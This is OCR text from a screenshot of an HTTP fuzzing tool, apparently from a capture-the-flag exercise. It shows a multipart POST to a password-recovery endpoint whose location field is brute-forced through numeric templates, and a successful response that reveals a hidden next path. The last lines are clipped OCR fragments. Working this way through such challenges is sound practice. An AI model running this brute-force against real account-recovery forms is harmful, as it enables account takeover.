 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /secret/find_my_password HTTP/1.1
2 Host ? : 223.112.5.141:53263
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.
0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylMiJBgKUs7W75sIc
6 Accept: */*
7 Referer: http://223.112.5.141:53263/secret/find_my_password
8 Origin: http://223.112.5.141:53263
9 Accept-Encoding: gzip, deflate
10 Content-Length auto : 444
11
12 ------WebKitFormBoundarylMiJBgKUs7W75sIc
13 Content-Disposition: form-data; name="account"
14
15 leland@l3hsec.com
16 ------WebKitFormBoundarylMiJBgKUs7W75sIc
17 Content-Disposition: form-data; name="lat_lon"
18
19 114.{{int(140-200)}},30.{{int(610-650)}}
20 ------WebKitFormBoundarylMiJBgKUs7W75sIc
21 Content-Disposition: form-data; name="city"
22
23 福州
24 ------WebKitFormBoundarylMiJBgKUs7W75sIc
25 Content-Disposition: form-data; name="english_name"
26
27 leland
28 ------WebKitFormBoundarylMiJBgKUs7W75sIc--
29
成功[1787] 失败[2] 并发/负载
请输入关键词搜索
仅匹配
请求 Method 状态 响应大小 延迟(ms) Payloads
815 POST 200 51 71 176,623
873 POST 200 51 1083 175,623
875 POST 200 51 1090 177,623
876 POST 200 51 70 174,624
877 POST 200 51 77 175,624
878 POST 200 51 71 176,624
881 POST 200 51 81 178,624
882 POST 200 51 81 177,624
快速预览 请求 响应 24 bytes 提取数据
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.5
3 Date: Sat, 12 Jul 2025 05:03:59 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 51
7
8 {"next":"/secret/my_lovely_photos","success":true}
9
远端地址:127
间:71ms; 总耗
p://223.112.5